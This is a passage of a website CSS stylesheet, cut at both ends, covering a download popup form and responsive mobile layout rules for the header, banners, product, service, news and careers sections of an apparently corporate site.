	background-color: #3166af;
	border: 1px solid #2158a4;
	outline: none;
	font-size: 1.25rem;
	color: #fff;
	line-height: 3.125rem;
	text-align: center;
	transition: all 0.3s;
}
.popup {
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: none;
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 99999;
}
.popup_center {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 43.75rem;
	background: #ffffff;
	box-shadow: 1px 1px 12px 0px rgba(0, 0, 0, 0.14);
	border-radius: 0.3125rem;
}
.popup_center .title {
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 5rem;
	padding: 0 2rem;
	border-bottom: 1px solid #eee;
}
.popup_center .title h4 {
	font-size: 1.5rem;
	color: #111;
	font-weight: 400;
}
.popup_center .title .closebtn:hover {
	cursor: pointer;
}
.popup_center .title .closebtn i {
	font-size: 1.5rem;
	color: #666;
}
.popup_center .downloadForm {
	padding-top: 3.125rem;
}
.popup_center .downloadForm .formbx_item {
	display: flex;
	box-sizing: border-box;
	padding: 0 3.75rem;
	margin-bottom: 2rem;
}
.popup_center .downloadForm .formbx_item label {
	width: 30%;
	text-align: right;
	font-size: 1.125rem;
	color: #111;
	line-height: 2.5rem;
}
.popup_center .downloadForm .formbx_item label span {
	color: #2158a4;
}
.popup_center .downloadForm .formbx_item input {
	flex: 1;
	display: block;
	width: 100%;
	height: 2.5rem;
	padding: 0 1.125rem;
	outline: none;
	border: 0;
	background: #f7f7f7;
	border-radius: 0.3125rem;
	box-sizing: border-box;
	font-size: 1rem;
	color: #111;
}
.popup_center .downloadForm .formbx_item input::-webkit-input-placeholder, .popup_center .downloadForm .formbx_item textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 1rem;
 letter-spacing: 1px;
 color: #666;
}
.popup_center .downloadForm .formbx_item input:-moz-placeholder, .popup_center .downloadForm .formbx_item textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 1rem;
 letter-spacing: 1px;
 color: #666;
}
.popup_center .downloadForm .formbx_item input::-moz-placeholder, .popup_center .downloadForm .formbx_item textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 1rem;
 letter-spacing: 1px;
 color: #666;
}
.popup_center .downloadForm .formbx_item input:-ms-input-placeholder, .popup_center .downloadForm .formbx_item textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 1rem;
 letter-spacing: 1px;
 color: #666;
}
.popup_center .downloadForm .formbx_text {
	display: flex;
	box-sizing: border-box;
	margin-bottom: 2rem;
	padding: 0 3.75rem;
}
.popup_center .downloadForm .formbx_text input::-webkit-input-placeholder, .popup_center .downloadForm .formbx_text textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 1rem;
 letter-spacing: 1px;
 color: #666;
}
.popup_center .downloadForm .formbx_text input:-moz-placeholder, .popup_center .downloadForm .formbx_text textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 1rem;
 letter-spacing: 1px;
 color: #666;
}
.popup_center .downloadForm .formbx_text input::-moz-placeholder, .popup_center .downloadForm .formbx_text textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 1rem;
 letter-spacing: 1px;
 color: #666;
}
.popup_center .downloadForm .formbx_text input:-ms-input-placeholder, .popup_center .downloadForm .formbx_text textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 1rem;
 letter-spacing: 1px;
 color: #666;
}
.popup_center .downloadForm .formbx_text label {
	width: 30%;
	text-align: right;
	font-size: 1.125rem;
	color: #111;
	line-height: 2.5rem;
}
.popup_center .downloadForm .formbx_text label span {
	color: #2158a4;
}
.popup_center .downloadForm .formbx_text textarea {
	flex: 1;
	height: 100%;
	padding: 0.75rem 1.125rem;
	outline: none;
	resize: none;
	border: 0;
	background: #f7f7f7;
	border-radius: 0.3125rem;
	box-sizing: border-box;
	font-size: 1rem;
	color: #111;
	line-height: 1.5em;
}
.popup_center .downloadForm .formbx .down_href {
	display: none;
}
.popup_center .formbtnbx {
	display: flex;
	justify-content: flex-end;
	padding: 1.25rem 2rem;
	border-top: 1px solid #eee;
}
.popup_center .formbtnbx button {
	display: block;
	width: 6.25rem;
	height: 2.5rem;
	outline: none;
	border: 0;
	background-color: #2158a4;
	border-radius: 0.3125rem;
	font-size: 1rem;
	color: #fff;
	letter-spacing: 0.125rem;
	line-height: 2.5rem;
	text-align: center;
	transition: all 0.3s;
}
.popup_center .formbtnbx button:hover {
	cursor: pointer;
	letter-spacing: 0.25rem;
}
.Pcimg {
	display: block;
}
.Mimg {
	display: none;
}

@media (min-width: 320px) and (max-width: 1000px) {
	:root {
		font-size: 16px !important;
	}
	.w1640,  .w1400,  .w1200,  .w1600 {
		width: 100%;
		padding: 0 1rem;
	}
	.Pcimg {
		display: none;
	}
	.Mimg {
		display: block;
	}
	.showvideo_content .videobx {
		width: 96%;
		height: 28%;
	}
	.common_banner {
		width: 100%;
		height: 45vh;
		margin-top: 6rem;
	}
	.common_banner > img {
		display: block;
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
	.common_banner_text h3 {
		font-size: 1.5rem;
	}
	.common_banner_text p {
		font-size: 2rem;
		text-align: center;
	}
	.common_banner_productdetail .common_banner_text h3 {
		font-size: 2rem;
	}
	.common_banner_solution .common_banner_text {
		padding: 0 1.5rem;
	}
	.common_banner_solution .common_banner_text p {
		white-space: normal;
	}
	.common_navbox ul {
		overflow-x: auto;
	}
	.common_navbox ul li:not(:last-child) {
		margin-right: 6%;
	}
	.common_productnav ul {
		display: flex;
		justify-content: flex-start;
		overflow-x: auto;
	}
	.common_productnav ul li:first-child {
		margin-left: 0;
	}
	.common_productnav ul li a {
		font-size: 1rem;
		white-space: nowrap;
		line-height: 2.5rem;
		padding: 0 0.75rem;
	}
	.common_service_nav {
		padding: 2.5rem 0;
	}
	.common_service_nav .list {
		flex-wrap: wrap;
		justify-content: space-between;
	}
	.common_service_nav .list .item {
		width: 49%;
		margin: 0 0 0.625rem;
	}
	.common_service_nav .list .item h3 {
		line-height: 1.6em;
		text-align: center;
	}
	.common_pagebtn {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
	}
	.common_pagebtn a {
		max-width: 100%;
	}
	.index_header {
		position: fixed;
		width: 100%;
		height: 6rem;
		z-index: 299;
	}
	.index_header .w1600 {
		height: 100%;
	}
	.index_header_navbox {
		height: 100%;
	}
	.index_header_navbox .logobox {
		max-width: 45%;
	}
	.index_header_navbox .logobox > p {
		display: none;
	}
	.index_header .navbx {
		display: none;
	}
	.index_header_nav {
		display: none;
	}
	.index_header_nav_M {
		/*display: block;*/
		position: absolute;
		top: 6rem;
		left: 0;
		width: 100%;
		height: calc(100vh - 6rem);
		background: #fff;
		display: none;
		border-top: 1px solid #f0f1f2;
		overflow-y: scroll;
		z-index: 29;
	}
	.index_header_nav_M .cd-accordion-menu {
		width: 100%;
		border-top: 1px solid #f0f1f2;
	}
	.index_header_nav_M .cd-accordion-menu ul {
		/* by default hide all sub menus */
		display: none;
	}
	.index_header_nav_M .cd-accordion-menu > li {
		padding: 0 1.5rem;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.index_header_nav_M .cd-accordion-menu > li .level1,  .index_header_nav_M .cd-accordion-menu > li .level2 {
		display: flex;
	}
	.index_header_nav_M .cd-accordion-menu > li .level1 a,  .index_header_nav_M .cd-accordion-menu > li .level2 a {
		flex: 1;
	}
	.index_header_nav_M .cd-accordion-menu > li .level1 .down,  .index_header_nav_M .cd-accordion-menu > li .level2 .down {
		display: flex;
		justify-content: center;
		align-items: center;
		width: 3.75rem;
		height: 3.75rem;
		box-sizing: border-box;
		border-left: 1px solid #f0f1f2;
		border-bottom: 1px solid #f0f1f2;
	}
	.index_header_nav_M .cd-accordion-menu > li .level1 .down i,  .index_header_nav_M .cd-accordion-menu > li .level2 .down i {
		display: none;
		color: #333;
	}
	.index_header_nav_M .cd-accordion-menu > li .level1 .down i.active,  .index_header_nav_M .cd-accordion-menu > li .level2 .down i.active {
		display: block;
	}
	.index_header_nav_M .cd-accordion-menu > li .level1 .down i.icon-jianhao,  .index_header_nav_M .cd-accordion-menu > li .level2 .down i.icon-jianhao {
		color: #ed1b24;
	}
	.index_header_nav_M .cd-accordion-menu a {
		position: relative;
		display: flex;
		justify-content: space-between;
		box-shadow: inset 0 -1px #f0f1f2;
		color: #333333;
		font-size: 1.125rem;
		font-weight: 700;
		padding: 0.875rem 0;
		line-height: 2rem;
	}
	.index_header_nav_M .cd-accordion-menu a > i {
		font-size: 1rem;
		font-weight: normal;
		transform: rotate(180deg);
		margin-right: 1.25rem;
	}
	.index_header_nav_M .has-children.active > .level1 > a {
		color: #2158a4;
	}
	.index_header_nav_M .cd-accordion-menu ul a {
		box-shadow: inset 0 -1px #f0f1f2;
		padding-left: 1.5rem;
	}
	.index_header_nav_M .cd-accordion-menu > li:last-of-type > a {
		box-shadow: none;
	}
	.index_header_nav_M .cd-accordion-menu ul ul a {
		padding-left: 3rem;
	}
	.index_header_nav_M .has-children > .dropdown > li > a {
		font-weight: normal;
	}
	.index_header_nav_M .cd-accordion-menu > li .level2 a {
		font-weight: 400;
	}
	.index_header .navbx {
		align-items: center;
		padding: 0;
	}
	.index_header .rightbx {
		margin-left: auto;
	}
	.index_header .rightbx .searchbx {
		display: none;
	}
	.index_header .rightbx .searchbx_M {
		display: block;
	}
	.index_header .rightbx .searchbx_M_top {
		display: flex;
		justify-content: center;
		align-items: center;
		width: 3.625rem;
		height: 100%;
	}
	.index_header .rightbx .searchbx_M_top.active i.iconbx1 {
		display: none;
	}
	.index_header .rightbx .searchbx_M_top.active i.iconbx2 {
		display: block;
	}
	.index_header .rightbx .searchbx_M_top i {
		display: none;
		font-size: 1.5rem;
		color: #fff;
	}
	.index_header .rightbx .searchbx_M_top i.iconbx1 {
		display: block;
	}
	.index_header .rightbx .searchbx_M_top i.iconbx2 {
		display: none;
	}
	.index_header .rightbx .searchbx_M_downdrop {
		position: absolute;
		top: 5rem;
		left: 0;
		width: 100%;
		height: auto;
		opacity: 0;
		transform: scaleY(0);
		transform-origin: 0 0 0;
		visibility: hidden;
		transition: all 0.3s;
	}
	.index_header .rightbx .searchbx_M_downdrop.show {
		transform: scaleY(1);
		visibility: visible;
		opacity: 1;
	}
	.index_header .rightbx .searchbx_M_downdrop form {
		display: flex;
		width: 100%;
		gap: 16px;
		padding: 0.5rem 1rem;
		background: rgba(0, 0, 0, 0.6);
		-webkit-backdrop-filter: blur(14px);
		backdrop-filter: blur(14px);
	}
	.index_header .rightbx .searchbx_M_downdrop form input {
		display: block;
		flex: 1;
		height: 3.625rem;
		font-size: 1.125rem;
		color: #fff;
		padding: 0 0.625rem;
		background-color: transparent;
		border: 0;
		border-bottom: 1px solid rgba(255, 255, 255, 0.56);
		outline: none;
		box-sizing: border-box;
		transition: all 0.6s;
	}
	.index_header .rightbx .searchbx_M_downdrop form button {
		display: flex;
		justify-content: center;
		align-items: center;
		width: 3.625rem;
		height: 3.625rem;
		border: 0;
		outline: none;
		background-color: transparent;
		transition: all 0.2s;
	}
	.index_header .rightbx .searchbx_M_downdrop form button i {
		font-size: 1.875rem;
		color: #fff;
	}
	.index_header .rightbx .tel {
		display: none;
	}
	.index_header .rightbx .langbx_top .iconbx {
		display: none;
	}
	.index_header .rightbx .langbx_downdrop ul li a img {
		display: none;
	}
	.index_header .inner-header-icon {
		display: block;
		z-index: 99;
	}
	.index_banner {
		display: none;
	}
	.index_banner_M {
		display: block;
		height: 50vh;
		margin-top: 6rem;
	}
	.index_banner_M .index_banner_swiper {
		width: 100%;
		height: 100%;
	}
	.index_banner_M .index_banner_swiper .swiper-slide {
		position: relative;
	}
	.index_banner_M .index_banner_swiper .swiper-slide img {
		display: block;
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
	.index_banner_M .index_banner_swiper .swiper-slide-text {
		position: absolute;
		top: 25%;
		left: 50%;
		transform: translateX(-50%);
	}
	.index_banner_M .index_banner_swiper .swiper-slide-text .textbd h2 {
		flex-wrap: wrap;
		font-size: 2.5rem;
		line-height: 1.6em;
	}
	.index_banner_M .index_banner_swiper .swiper-slide-text .textbd h3 {
		font-size: 1.5rem;
	}
	.index_banner_M .index_banner_swiper .swiper-slide-text .textbd .intro {
		display: none;
	}
	.index_banner_M .index_banner_swiper .swiper-slide-text .textbd em {
		margin: 1.5rem 0 0;
	}
	.index_banner_M .swiper-pagination {
		bottom: 2rem;
		font-size: 1.25rem;
		color: #999;
	}
	.index_numbox ul {
		flex-wrap: wrap;
		padding: 0;
	}
	.index_numbox ul li {
		width: 50%;
		padding: 1.25rem;
	}
	.index_profile {
		padding: 3rem 0;
	}
	.index_profile .center {
		flex-wrap: wrap;
	}
	.index_profile .center .textbx {
		width: 100%;
	}
	.index_profile .center .videobx {
		width: 100%;
		height: auto;
	}
	.index_profile .center .videobx video {
		height: auto;
		object-fit: contain;
	}
	.index_profile .aboutNav ul {
		flex-wrap: wrap;
	}
	.index_profile .aboutNav ul li {
		width: 32%;
		margin-bottom: 1rem;
	}
	.index_profile .aboutNav ul li a {
		width: 100%;
	}
	.index_hot {
		padding: 3rem 0;
	}
	.index_hot .center .item {
		width: 49%;
		margin-bottom: 1rem;
	}
	.index_hot .center .item_imgbx {
		height: auto;
	}
	.index_newproduct {
		padding: 3rem 0;
	}
	.index_newproduct .center .item {
		width: 100%;
	}
	.index_newproduct .center .item:first-child,  .index_newproduct .center .item:nth-child(2) {
		width: 100%;
	}
	.index_use .center {
		display: none;
	}
	.index_use .center_M {
		position: relative;
		display: block;
		height: auto;
		margin-top: 2.5rem;
	}
	.index_use .center_M .index_use_swiper {
		width: 100%;
		height: auto;
	}
	.index_use .center_M .index_use_swiper .swiper-slide {
		width: 100%;
		box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.1);
	}
	.index_use .center_M .index_use_swiper .swiper-slide .imgbx {
		position: relative;
		width: 100%;
		height: 20rem;
	}
	.index_use .center_M .index_use_swiper .swiper-slide .imgbx img {
		display: block;
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
	.index_use .center_M .index_use_swiper .swiper-slide .item_mask {
		width: 100%;
		padding: 1rem 0.5rem;
		background-color: #fff;
	}
	.index_use .center_M .index_use_swiper .swiper-slide .item_mask .text .md:not(:last-child) {
		margin-bottom: 1rem;
	}
	.index_use .center_M .index_use_swiper .swiper-slide .item_mask .text .md h5 {
		font-size: 1.25rem;
		color: #000;
		margin-bottom: 0.625rem;
	}
	.index_use .center_M .index_use_swiper .swiper-slide .item_mask .text .md .intro p {
		font-size: 0.875rem;
		color: #9f9f9f;
		line-height: 1.6em;
	}
	.index_use .center_M .index_use_swiper .swiper-slide .item_mask .text .md .intro p a {
		display: inline-block;
		color: #2158a4;
	}
	.index_use .center_M .index_use_swiper .swiper-slide .item_mask .text .md .intro p a i {
		display: inline-block;
		font-size: 1;
		font-weight: 700;
		transform: rotate(180deg);
		margin-left: 0.5;
	}
	.index_use .center_M .index_use_swiper .swiper-slide .item_mask .text .md .aproduct {
		display: flex;
		justify-content: flex-start;
	}
	.index_use .center_M .index_use_swiper .swiper-slide .item_mask .text .md .aproduct li {
		margin-right: 1.875rem;
	}
	.index_use .center_M .index_use_swiper .swiper-slide .item_mask .text .md .aproduct li a {
		font-size: 1rem;
		color: #2b2b2b;
	}
	.index_use .center_M .swiper-btn {
		position: absolute;
		top: 30%;
		display: flex;
		justify-content: center;
		align-items: center;
		width: 3.125rem;
		height: 3.125rem;
		border: 1px solid #2158a4;
		z-index: 19;
	}
	.index_use .center_M .swiper-btn span {
		font-size: 2rem;
		color: #2158a4;
	}
	.index_use .center_M .swiper-btn:hover {
		background-color: #2158a4;
	}
	.index_use .center_M .swiper-btn:hover span {
		color: #fff;
	}
	.index_use .center_M .swiper-btn-prev {
		left: 0;
	}
	.index_use .center_M .swiper-btn-next {
		right: 0;
	}
	.index_news {
		padding: 3rem 0;
	}
	.index_news .title .type li:first-child {
		margin-right: 1.25rem;
	}
	.index_news .center_bd .list {
		flex-wrap: wrap;
	}
	.index_news .center_bd .list .item {
		width: 100%;
	}
	.index_news .center_bd .list .item:not(:last-child) {
		margin-bottom: 1.25rem;
	}
	.index_footer_center {
		padding: 2.5rem 0;
	}
	.index_footer_center .w1600 {
		flex-wrap: wrap;
	}
	.index_footer_center .leftbx {
		display: flex;
		flex-direction: column;
		align-items: center;
		width: 100%;
		padding-bottom: 1.5rem;
		border-right: 0;
		border-bottom: 1px solid rgba(217, 217, 217, 0.1);
	}
	.index_footer_center .leftbx .footlogo {
		width: 40%;
	}
	.index_footer_center .leftbx .info h4 {
		text-align: center;
	}
	.index_footer_center .links {
		flex: 0 0 100%;
		flex-wrap: wrap;
		padding: 1.5rem 0;
		border-bottom: 1px solid rgba(217, 217, 217, 0.1);
	}
	.index_footer_center .links dl {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		width: 100%;
	}
	.index_footer_center .links dl dt {
		width: 100%;
		text-align: center;
	}
	.index_footer_center .links dl dd {
		margin-right: 1rem;
		margin-bottom: 1.25rem !important;
	}
	.index_footer_center .rightbx {
		display: flex;
		flex-direction: column;
		align-items: center;
		width: 100%;
		border-left: 0;
	}
	.index_footer_center .rightbx .imgbx {
		width: 30%;
	}
	.index_footer_copyright {
		height: auto;
	}
	.index_footer_copyright .w1600 {
		justify-content: center;
		flex-wrap: wrap;
	}
	.index_footer_copyright .w1600 .center {
		padding: 0.5rem 0;
	}
	.index_footer_copyright .w1600 .center p {
		line-height: 2em;
	}
	.about_path .content {
		display: none;
	}
	.about_path .content_M {
		display: block;
	}
	.about_path .content_M .item {
		display: flex;
		justify-content: space-between;
		width: 100%;
	}
	.about_path .content_M .item span {
		display: inline-block;
		font-size: 1.875rem;
		color: #111;
		line-height: 2.5rem;
		letter-spacing: 0.125rem;
	}
	.about_path .content_M .item .text {
		position: relative;
		width: 80%;
		padding-left: 4%;
		padding-bottom: 2.5rem;
	}
	.about_path .content_M .item .text::before {
		position: absolute;
		top: 0.75rem;
		left: 0;
		content: "";
		transform: translate(-50%, 0);
		display: block;
		width: 0.5rem;
		height: 0.5rem;
		background-color: #fff;
		border: 1px solid #ccc;
		border-radius: 50%;
		box-sizing: border-box;
		z-index: 2;
	}
	.about_path .content_M .item .text::after {
		position: absolute;
		top: 1rem;
		left: 0;
		content: "";
		transform: translate(-50%, 0);
		display: block;
		width: 1px;
		height: 98%;
		background-color: #2158a4;
		z-index: 1;
	}
	.about_path .content_M .item .text p {
		font-size: 1rem;
		color: #333;
		line-height: 2em;
	}
	.about_culture_hd {
		flex-direction: column;
		align-items: flex-start;
	}
	.about_culture_hd h3 {
		margin-bottom: 0.75rem;
	}
	.about_culture_hd p {
		line-height: 1.8em;
	}
	.about_culture .mission_bd {
		margin-top: 2rem;
	}
	.about_culture .mission_bd p {
		flex-wrap: wrap;
	}
	.about_culture .mission_bd img {
		width: 100% !important;
		height: auto;
		object-fit: contain;
		margin-bottom: 1rem;
	}
	.about_culture .vision {
		padding: 4rem 0;
	}
	.about_culture .idea {
		padding: 4rem 0 2rem;
	}
	.about_culture .idea_bd .item {
		width: 100%;
		margin-bottom: 2.5rem;
	}
	.about_culture .values_center {
		flex-wrap: wrap;
	}
	.about_culture .values_center .text {
		width: 100%;
		margin-bottom: 1rem;
	}
	.about_culture .values_center .text .intro {
		margin-top: 2.5rem;
	}
	.about_culture .values_center .text .intro p {
		width: 100%;
	}
	.about_culture .values_center .imgbx {
		width: 100%;
		height: auto;
	}
	.about_culture .values_center .imgbx img {
		height: auto;
		object-fit: contain;
	}
	.about_style .content .item {
		width: 100%;
	}
	.about_certificate .content .type ul li:not(:last-child) {
		margin-right: 1.5rem;
	}
	.about_certificate .content_bd .item {
		width: 49%;
	}
	.about_certificate .content_bd .item_imgbx {
		height: 20rem;
		padding: 1rem;
	}
	.about_charitable .content .item {
		flex-direction: column;
		padding: 1rem;
	}
	.about_charitable .content .item_img {
		width: 100%;
		height: auto;
		margin-bottom: 1rem;
	}
	.about_charitable .content .item_img img {
		height: auto;
		object-fit: contain;
	}
	.about_charitable .content .item_txt {
		width: 100%;
		padding-left: 0;
	}
	.product_content .leftbox {
		display: none;
	}
	.product_content .rightbox {
		float: none;
		width: 100%;
	}
	.product_content .rightbox_center .md_bd ul li {
		width: 32%;
	}
	.product_content .rightbox_center .md:first-child .md_bd .item {
		flex-direction: column;
	}
	.product_content .rightbox_center .md:first-child .md_bd .item ul {
		width: 100%;
		margin-top: 1rem;
	}
	.product_content .rightbox_center .md:first-child .md_bd .item ul li {
		width: 32%;
	}
	.product_content.productlist_gas .rightbox_center .list .item {
		flex-wrap: wrap;
	}
	.product_content.productlist_gas .rightbox_center .list .item_l {
		width: 100%;
		margin-bottom: 1.25rem;
	}
	.product_content.productlist_gas .rightbox_center .list .item_imgbx {
		height: 24rem;
	}
	.product_content.productlist_gas .rightbox_center .list .item_r {
		width: 100%;
		padding-left: 0;
	}
	.product_content.productlist_gas .rightbox_center .list .item_r .text {
		margin-bottom: 1.5rem;
	}
	.productlist_content .rightbox .list .item {
		flex-wrap: wrap;
	}
	.productlist_content .rightbox .list .item_imgbx {
		width: 100%;
		height: 23rem;
	}
	.productlist_content .rightbox .list .item_l {
		width: 100%;
		margin-bottom: 1.25rem;
	}
	.productlist_content .rightbox .list .item_l .productlist ul li {
		height: 4.25rem;
	}
	.productlist_content .rightbox .list .item_r {
		width: 100%;
		padding-left: 0;
	}
	.productlist_content .rightbox .list .item_r .text {
		margin-bottom: 1.5rem;
	}
	.productdetail_profile {
		padding: 4rem 0;
	}
	.productdetail_profile .center .leftbx {
		float: none;
		width: 100%;
		margin-bottom: 1.25rem;
	}
	.productdetail_profile .center .leftbx_imgbox {
		height: 26rem;
	}
	.productdetail_profile .center .leftbx_swiperbx {
		height: 6rem;
	}
	.productdetail_profile .center .textbx {
		width: 100%;
		min-height: auto;
	}
	.productdetail_closeup .closeup_nav ul li {
		height: 3.125rem;
	}
	.productdetail_closeup .closeup_nav ul li a {
		font-size: 1.25rem;
		line-height: 3.125rem;
	}
	.productdetail_closeup .closeup_bd .item {
		flex-wrap: wrap;
		padding: 1rem;
	}
	.productdetail_closeup .closeup_bd .item_text {
		width: 100%;
	}
	.productdetail_closeup .closeup_bd .item_img {
		width: 100%;
		margin-top: 1rem;
	}
	.productdetail_param .center .detail table {
		table-layout: fixed;
	}
	.productdetail_param .center .detail table th,  .productdetail_param .center .detail table td {
		line-height: 1.5em;
		padding: 0.25rem 0.5rem !important;
	}
	.productdetail_param .center .detail table th,  .productdetail_param .center .detail table td {
		text-align: left;
		vertical-align: top;
		white-space: normal;
		word-wrap: break-word;
	}
	.productdetail_param .center .detail table th p,  .productdetail_param .center .detail table td p {
		white-space: normal;
		word-wrap: break-word;
	}
	.productdetail_solution .center .item {
		flex-wrap: wrap;
		padding: 1rem;
	}
	.productdetail_solution .center .item_imgbx {
		width: 100%;
		height: auto;
		margin-bottom: 1.25rem;
	}
	.productdetail_solution .center .item_imgbx img {
		height: auto;
		object-fit: contain;
	}
	.productdetail_solution .center .item_text {
		width: 100%;
	}
	.productdetail_solution .center .item_text .txt {
		margin-bottom: 1.25rem;
	}
	.productdetail_more .list .item {
		width: 100%;
		margin-bottom: 1.5rem;
	}
	.solution_content {
		overflow: hidden;
	}
	.solution_content .leftbox {
		display: none;
	}
	.solution_content .rightbox {
		float: none;
		width: 100%;
	}
	.solution_content .rightbox .list .item {
		flex-wrap: wrap;
	}
	.solution_content .rightbox .list .item_imgbx {
		width: 100%;
		margin-bottom: 1.25rem;
	}
	.solution_content .rightbox .list .item_r {
		width: 100%;
		padding-left: 0;
	}
	.solution_content .rightbox .list .item_r .text {
		margin-bottom: 1.5rem;
	}
	.solutiondetail_content .topbx {
		flex-wrap: wrap;
	}
	.solutiondetail_content .topbx_l {
		width: 100%;
		margin-bottom: 2rem;
	}
	.solutiondetail_content .topbx_l .txt {
		margin-bottom: 1.5rem;
	}
	.solutiondetail_content .topbx_r {
		width: 100%;
	}
	.solutiondetail_content .topbx_r .solutionlist {
		flex-wrap: wrap;
	}
	.solutiondetail_content .topbx_r .solutionlist li {
		width: 24%;
		margin-bottom: 0.5rem;
	}
	 .solutiondetail_content .topbx_r .solutionlist li:not(:nth-child(8n)) {
	 margin-right: 0;
	}
	 .solutiondetail_content .topbx_r .solutionlist li:not(:nth-child(4n)) {
	 margin-right: calc(4% / 3);
	}
	.solutiondetail_content .design {
		padding: 3.125rem 1.25rem;
	}
	.solutiondetail_product .list {
		flex-wrap: wrap;
	}
	.solutiondetail_product .list .item {
		width: 100%;
	}
	.solutiondetail_product .list .item:not(:last-child) {
		margin-bottom: 1.5rem;
	}
	.service_content {
		padding: 3.125rem 0;
	}
	.service_content .list {
		flex-wrap: wrap;
	}
	.service_content .list .item {
		width: 49%;
		margin-bottom: 1.25rem;
		padding: 1.5rem 1rem;
	}
	.service_idea .whymd_center {
		flex-wrap: wrap;
	}
	.service_idea .whymd_center .imgbx {
		width: 100%;
		height: auto;
		margin-bottom: 1.25rem;
	}
	.service_idea .whymd_center .imgbx img {
		height: auto;
		object-fit: contain;
	}
	.service_idea .whymd_center .textbx {
		width: 100%;
	}
	.service_place .outlets .bg {
		height: 25rem;
		min-height: 25rem;
	}
	.service_place .outlets_hd .intro {
		max-width: 100%;
	}
	.service_place .placebox_center {
		flex-wrap: wrap;
	}
	.service_place .placebox_center .list {
		width: 100%;
	}
	.service_place .placebox_center .list:not(:last-child) {
		margin-bottom: 2rem;
	}
	.service_presales .process .center .item {
		width: 49%;
		margin-bottom: 3.125rem;
	}
	 .service_presales .process .center .item:not(:nth-child(4n))::after {
	 display: none;
	}
	.service_presales .process .center .item:nth-child(4)::after {
		display: none;
	}
	.service_reminder .reminder .list .item {
		flex-wrap: wrap;
	}
	.service_reminder .reminder .list .item_imgbx {
		width: 100%;
	}
	.service_reminder .reminder .list .item_textbx {
		width: 100%;
		padding: 1rem;
	}
	.service_reminder .reminder .list .item_textbx .text {
		margin-bottom: 1.25rem;
	}
	.service_spectrum .spectrum {
		padding: 4rem 0;
	}
	.service_spectrum .spectrum .center img {
		width: 100%;
	}
	.service_aftersales .aftersales .topbx {
		flex-wrap: wrap;
	}
	.service_aftersales .aftersales .topbx_l {
		width: 100%;
	}
	.service_aftersales .aftersales .topbx_imgbx {
		width: 100%;
		height: auto;
	}
	.service_aftersales .aftersales .topbx_imgbx img {
		height: auto;
		object-fit: contain;
	}
	.service_definition .definition .topbx_l {
		width: 100%;
		margin-bottom: 1.5rem;
	}
	.service_definition .definition .topbx_r {
		width: 100%;
	}
	.service_definition .definition .topbx_r .item {
		height: auto;
	}
	.service_definition .definition .topbx_r .item:not(:last-child) {
		margin-bottom: 1.5rem;
	}
	.service_definition .definition .topbx_r .item_l {
		width: 28%;
	}
	.service_definition .definition .topbx_r .item_txt {
		padding: 0.5rem 1rem;
	}
	.service_afterplace .afterplace .center .list {
		float: none;
		width: 100%;
		padding: 1.5rem;
		margin-bottom: 1.25rem;
	}
	.service_afterplace .afterplace .center .imgbx {
		float: none;
		width: 100%;
	}
	.service_use .use .service_common_title h3 {
		font-size: 2.25rem;
		line-height: 1.3em;
		text-align: center;
	}
	.service_use .use_navbox .usenav {
		justify-content: flex-start;
		overflow-x: auto;
		height: 2.5rem;
	}
	.service_use .use_navbox .usenav li {
		font-size: 1.25rem;
		margin: 0 0.325rem;
	}
	.service_use .use_navbox .usenav li a {
		font-size: 0.875rem;
		line-height: 1.5em;
		white-space: nowrap;
	}
	.service_use .use_navbox .searchbox {
		width: 90%;
	}
	.service_use .use .center_listbox .item {
		flex-wrap: wrap;
	}
	.service_use .use .center_listbox .item_l {
		width: 100%;
		border-right: 0;
		border-bottom: 1px solid #f5f5f5;
	}
	.service_use .use .center_listbox .item_l .imgbx {
		height: 18rem;
	}
	.service_use .use .center_listbox .item_l .imgbx img {
		max-height: 96%;
	}
	.service_use .use .center_listbox .item_r {
		width: 100%;
	}
	.service_manual .manual .topbox {
		flex-wrap: wrap;
	}
	.service_manual .manual .topbox_l {
		width: 100%;
		height: 22rem;
	}
	.service_manual .manual .topbox_r {
		width: 100%;
		padding: 1.25rem;
	}
	.service_manual .manual .topbox_r h4 {
		line-height: 2.25rem;
		margin: 1.5rem 0 2.5rem;
	}
	.service_manual .manual .center .item {
		width: 100%;
	}
	.service_video .video .videocenter .item {
		width: 100%;
	}
	.news_content .newlist .item {
		flex-wrap: wrap;
	}
	.news_content .newlist .item_img {
		width: 100%;
		height: auto;
		margin-bottom: 1.5rem;
	}
	.news_content .newlist .item_img img {
		height: auto;
		object-fit: contain;
	}
	.news_content .newlist .item_text {
		width: 100%;
		padding-left: 0;
	}
	.news_content .newlist .item_text .center {
		margin-bottom: 1.25rem;
	}
	.join_adva .center {
		flex-wrap: wrap;
	}
	.join_adva .center .textbx {
		width: 100%;
	}
	.join_adva .center .imgbx {
		width: 100%;
		height: auto;
	}
	.join_require .center .list1 {
		flex-wrap: wrap;
	}
	.join_require .center .list1 .item {
		width: 100%;
	}
	.join_require .center .list1 .item:not(:last-child) {
		margin-bottom: 1.5rem;
	}
	.join_require .center .list2 ul {
		justify-content: space-between;
		flex-wrap: wrap;
	}
	.join_require .center .list2 ul li {
		width: 32%;
		margin-bottom: 0.625rem;
	}
	 .join_require .center .list2 ul li:not(:nth-child(6n)) {
	 margin-right: 0;
	}
	.join_contact {
		padding: 4rem 0;
	}
	.join_contact .center {
		flex-wrap: wrap;
	}
	.join_contact .center_l {
		width: 100%;
		margin-bottom: 2rem;
	}
	.join_contact .center_r {
		width: 100%;
